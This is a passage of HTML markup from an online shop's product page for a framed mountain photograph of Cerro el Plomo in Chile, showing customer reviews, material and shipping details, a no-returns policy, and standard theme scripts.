          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Compré el cuadro y cumplió con todas mis expectativas. La calidad es espectacular.</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Cristóbal A.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17290608869537__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Me encanta, se nota la calidad y el cariño que se pone en el trabajo. Genial!!! Muchas gracias!!!</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Roberto P.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--17290608869537__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--17290608869537__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--17290608869537__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--17290608869537__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--17290608869537__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--17290608869537__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--17290608869537__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--17290608869537__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Beneficios
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GqdxTB-template--17290608869537__main">
                    <p>✔ <strong>Conexión con la naturaleza</strong> – Siente la inmensidad y la paz de la cordillera en tu día a día.<br/><br/>✔ <strong>Calidad y exclusividad</strong> – Fotografías impresas con materiales de alta gama, garantizando colores vibrantes y durabilidad.<br/><br/>✔ <strong>Inspiración en cada detalle</strong> – Un recordatorio constante de la grandeza de la montaña y la importancia de explorar.<br/><br/>✔ <strong>Apoyo al arte y la exploración</strong> – Al adquirir una obra, contribuyes a la difusión de la belleza natural de Chile.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M7.97895 1.55555C7.75602 1.55555 7.55049 1.71237 7.49305 1.94762L7.49123 1.95509C7.42498 2.21019 7.33959 2.53757 7.21755 2.85227C7.09741 3.16208 6.92519 3.50498 6.66011 3.77111C5.94871 4.49525 4.9347 4.58069 4.15302 4.58069C3.86517 4.58069 3.57871 4.54519 3.29458 4.47515C3.24995 4.46626 3.17168 4.45029 3.08678 4.41925C3.02446 4.40156 2.97878 4.39485 2.93608 4.39485C2.85763 4.39485 2.77367 4.41506 2.69931 4.45229C2.58049 4.51177 2.49244 4.61426 2.45245 4.74393L2.08187 5.96006C1.99969 6.23376 2.14791 6.5108 2.40926 6.59694C3.06631 6.80864 3.64401 7.16273 4.12596 7.64524C5.79603 9.31728 5.79603 12.0249 4.12596 13.697L4.1207 13.7022C3.70656 14.1053 3.22471 14.4375 2.66344 14.653C2.42776 14.7449 2.29223 15.0137 2.37026 15.2777L2.3694 15.275L2.37085 15.2797L2.37026 15.2777L2.92436 17.0653L2.92291 17.061L2.92626 17.0715L2.92436 17.0653C2.97736 17.22 3.1002 17.3437 3.23664 17.3938C3.23134 17.3924 3.22591 17.3909 3.22032 17.3894L3.24853 17.3979C3.24455 17.3966 3.24059 17.3952 3.23664 17.3938C3.31908 17.4155 3.36721 17.4222 3.41048 17.4222C3.49912 17.4222 3.60995 17.3887 3.70246 17.3233C3.98945 17.1198 4.30448 16.9574 4.6125 16.8318L4.61978 16.8288C5.10547 16.639 5.61461 16.5446 6.14334 16.5446C7.11309 16.5446 8.05549 16.8874 8.79764 17.4889L8.80712 17.4966L8.81955 17.5076C8.90806 17.5864 9.00821 17.6755 9.10985 17.7768C9.10724 17.7743 9.10462 17.7719 9.10199 17.7695L9.11722 17.7841C9.11476 17.7817 9.11231 17.7792 9.10985 17.7768C9.26909 17.925 9.40178 18.0826 9.51863 18.2455L9.51488 18.2407L9.52415 18.2532C9.52231 18.2507 9.52048 18.2481 9.51863 18.2455C9.61654 18.3713 9.76885 18.4444 9.91772 18.4444V19.4999C9.42913 19.4999 8.96472 19.2651 8.67058 18.8776L8.66585 18.8714L8.66131 18.865C8.57515 18.7443 8.48502 18.6386 8.38216 18.5436L8.3744 18.5364L8.36693 18.5289C8.28943 18.4513 8.21077 18.3808 8.12058 18.3006C8.12363 18.303 8.12667 18.3055 8.12971 18.3079L8.11112 18.2921C8.11428 18.295 8.11744 18.2978 8.12058 18.3006C7.56475 17.8535 6.86093 17.6002 6.14334 17.6002C5.74527 17.6002 5.36861 17.6705 5.00975 17.8102L5.01345 17.8087L5.00616 17.8116L5.00975 17.8102C4.7622 17.9115 4.52249 18.0371 4.31551 18.1839C4.05739 18.3663 3.73435 18.4778 3.41048 18.4778C3.22966 18.4778 3.07494 18.4441 2.94062 18.4074L2.9264 18.4036L2.91241 18.3989C2.43607 18.2399 2.07057 17.8518 1.91799 17.3935L1.91453 17.3831L1.35631 15.5819C1.12631 14.8143 1.50604 13.9695 2.27996 13.6691L2.28202 13.6683C2.68845 13.5124 3.05095 13.2676 3.37829 12.9495L3.37567 12.9522L3.38096 12.9469L3.37829 12.9495C4.63437 11.6891 4.6335 9.64934 3.37567 8.39003C3.01234 8.02628 2.57987 7.76103 2.08252 7.60098L2.08001 7.60016C1.26969 7.33494 0.820566 6.47637 1.06787 5.6562L1.06832 5.65473L1.43956 4.43642L1.43993 4.43521C1.565 4.02823 1.84814 3.69722 2.22417 3.50898C2.43856 3.40166 2.68453 3.3393 2.93608 3.3393C3.11661 3.3393 3.27314 3.37268 3.40855 3.41335L3.43121 3.42015L3.45248 3.42867C3.45248 3.42867 3.45629 3.42989 3.46231 3.4314C3.47374 3.43427 3.48719 3.43707 3.51473 3.44259L3.52713 3.44507L3.5394 3.44814C3.746 3.49985 3.95026 3.52514 4.15302 3.52514C4.91759 3.52514 5.52295 3.42089 5.9046 3.03158L5.90806 3.02805C6.02355 2.91242 6.13155 2.72544 6.22996 2.47166C6.32632 2.22316 6.39772 1.95396 6.46528 1.69386L6.46427 1.69798L6.46615 1.69052L6.46528 1.69386C6.63616 1.00201 7.25456 0.5 7.97895 0.5H11.609C12.3348 0.5 12.9542 1.00401 13.1237 1.69798L13.1242 1.70013C13.1834 1.94725 13.2587 2.21702 13.359 2.46369C13.4616 2.71581 13.5762 2.90808 13.696 3.02807C14.1211 3.45365 14.7781 3.68003 15.4455 3.68003C15.5631 3.68003 15.6809 3.67176 15.7991 3.65507C16.0139 3.6203 16.225 3.56054 16.415 3.47834C16.6179 3.38568 16.8361 3.3393 17.0543 3.3393C17.2747 3.3393 17.4951 3.38664 17.6997 3.48119C18.0942 3.66348 18.4093 4.00233 18.5392 4.44215L18.9305 5.59736L18.9334 5.60717C19.0547 6.01723 19.0121 6.46746 18.7906 6.84757C18.5695 7.22709 18.1953 7.48993 17.7778 7.58282L17.7709 7.58435C17.5695 7.62636 17.3676 7.69501 17.1451 7.78185C16.7638 7.95199 16.4097 8.19235 16.1092 8.49326C15.4747 9.1285 15.1188 9.97588 15.1188 10.8775C15.1188 11.7824 15.4665 12.6274 16.1066 13.2593L16.1092 13.2619C16.4842 13.6374 16.929 13.9137 17.4287 14.0838C18.1828 14.3325 18.7843 15.188 18.5193 16.05L18.0759 17.4952L18.0752 17.4976C17.9207 17.9926 17.544 18.3705 17.0476 18.5259L17.0418 18.5277C16.9097 18.5673 16.7524 18.6017 16.5797 18.6017C16.2411 18.6017 15.898 18.4939 15.6144 18.273L15.6108 18.2702C15.3991 18.1024 15.1801 17.9708 14.9427 17.865L14.9447 17.8659L14.9408 17.8641L14.9427 17.865C14.5354 17.688 14.1132 17.6002 13.6715 17.6002C12.9507 17.6002 12.2587 17.8453 11.7065 18.2988L11.7141 18.2921L11.6994 18.3047C11.7018 18.3028 11.7041 18.3008 11.7065 18.2988L11.4477 18.5292C11.4511 18.5257 11.4547 18.5221 11.4582 18.5186L11.4356 18.5399L11.4477 18.5292C11.3396 18.6384 11.2492 18.7459 11.1669 18.8609C11.1682 18.8589 11.1695 18.857 11.1708 18.8551L11.1639 18.865L11.1669 18.8609C10.8858 19.2703 10.4109 19.4975 9.92545 19.4999L9.92546 18.4444H9.91772C10.0873 18.4444 10.2255 18.3642 10.2941 18.2632L10.3009 18.2532C10.4214 18.0843 10.5538 17.9281 10.7079 17.7738L10.7189 17.7628L11.0162 17.4983L11.0237 17.4921C11.7696 16.8756 12.7042 16.5446 13.6715 16.5446C14.2604 16.5446 14.8275 16.663 15.3684 16.8985L15.3723 16.9002C15.6902 17.0416 15.9855 17.219 16.2676 17.4422L16.2662 17.4411L16.2698 17.444L16.2676 17.4422C16.355 17.5098 16.4651 17.5461 16.5797 17.5461C16.6128 17.5461 16.6607 17.5394 16.7332 17.5179L16.7305 17.5187L16.7363 17.517L16.7332 17.5179C16.895 17.4664 17.0122 17.3494 17.0638 17.185L17.5069 15.741C17.5716 15.5306 17.412 15.1893 17.0951 15.0856L17.0895 15.0838C16.4357 14.8617 15.8506 14.4986 15.3602 14.008L15.3615 14.0093L15.3589 14.0067L15.3602 14.008C14.5161 13.1739 14.0599 12.0577 14.0599 10.8775C14.0599 9.69362 14.529 8.57933 15.3589 7.74846C15.7569 7.34998 16.2242 7.03443 16.7259 6.81248L16.7363 6.80786L16.747 6.80369C16.9934 6.70716 17.2611 6.61261 17.5499 6.55201L17.5472 6.55261L17.5541 6.55113L17.5499 6.55201C17.6881 6.52047 17.8079 6.43273 17.875 6.3174C17.9411 6.20409 17.9608 6.05889 17.9202 5.91414L17.924 5.92537L17.9178 5.90587C17.9187 5.90862 17.9195 5.91138 17.9202 5.91414L17.5282 4.75688L17.5247 4.74458C17.4871 4.61282 17.3921 4.50249 17.2544 4.43887C17.1909 4.40952 17.1226 4.39485 17.0543 4.39485C16.9859 4.39485 16.9176 4.40953 16.8541 4.43887L16.8433 4.44383C16.5614 4.56653 16.2601 4.6503 15.9626 4.69796L15.9538 4.69937C15.7847 4.72356 15.6152 4.73559 15.4455 4.73559C14.5661 4.73559 13.6138 4.4417 12.9457 3.77286C12.684 3.51084 12.5047 3.17239 12.3778 2.86025C12.2488 2.54315 12.1592 2.21564 12.0947 1.94676C12.037 1.71199 11.8317 1.55555 11.609 1.55555H7.97895Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Materiales
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iFmnTc-template--17290608869537__main">
                    <p>Cada fotografía es impresa en colaboración con un prestigioso taller de reproducción de arte, utilizando <strong>los mejores papeles y tintas del mercado mundial</strong>. Esto garantiza una fidelidad excepcional en los colores, una textura única y una durabilidad que mantiene intacta la esencia de cada imagen con el paso del tiempo.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--17290608869537__main">
                    <p>Láminas: los envíos son hechos a través de BlueExpress y toman 2-4 días hábiles posterior a la impresión (5-7 días hábiles).</p><p>Enmarcados: 10-15 días hábiles desde el pago. En Santiago y gran parte de la RM son entregados por Francisco los días Viernes, de lo contrario son entregados con mucho cuidado por expertos. En el caso de regiones son enviados en cajas de madera a través de Starken.</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--17290608869537__main">
                    <p>Cada fotografía se imprime y enmarca especialmente para ti, en el tamaño y marco que elijas. Esto significa que no podemos aceptar devoluciones ni cambios. Tampoco podemos realizar modificaciones o cancelaciones en los pedidos después de 24 horas.</p><p>Si por alguna razón tu obra llega en una condición distinta a la perfecta, ¡por favor avísanos y la repararemos o reemplazaremos!</p>
                    
                  </div>
                </div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Miles de clientes satisfechos</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">Devoluciones Sencillas</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envío a todo Chile</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add"
                data-url="/recommendations/products?section_id=template--17290608869537__main&product_id=7125290025121&limit=4&intent=complementary"
                style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
              ><link href="//franciscobt.com/cdn/shop/t/10/assets/component-card.css?v=180903973818295873091742980943" rel="stylesheet" type="text/css" media="all" />
                <link href="//franciscobt.com/cdn/shop/t/10/assets/component-complementary-products.css?v=42381289508980155741742980943" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//franciscobt.com/cdn/shop/t/10/assets/quick-add.css?v=46121616081049812921742980944"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//franciscobt.com/cdn/shop/t/10/assets/quick-add.js?v=140177525337133992761742980944" defer="defer"></script></product-recommendations><a href="/products/cumbre-cerro-el-plomo-2" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17290608869537__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17290608869537__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=550 550w,//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=1100 1100w,//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=1445 1445w,//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=1680 1680w,//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=2048 2048w,//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=2200 2200w,//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815 2500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//franciscobt.com/cdn/shop/products/DSC5064.jpg?v=1636724815&width=1445"
    alt="Cumbre Cerro el Plomo"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="24970038182049"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=550 550w,//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=1100 1100w,//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=1445 1445w,//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=1680 1680w,//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=2048 2048w,//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=2200 2200w,//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824 2500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//franciscobt.com/cdn/shop/products/DSC5064B.jpg?v=1636724824&width=1445"
    alt="Cumbre Cerro el Plomo"
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="24970039263393"
  ></div>
  </div>
</product-modal>


  

<script src="//franciscobt.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/media-gallery.js?v=149794636457678587381742980944" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17290608869537__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17290608869537__main"]') ||
        document.querySelector('variant-selects[data-section="template--17290608869537__main"]');
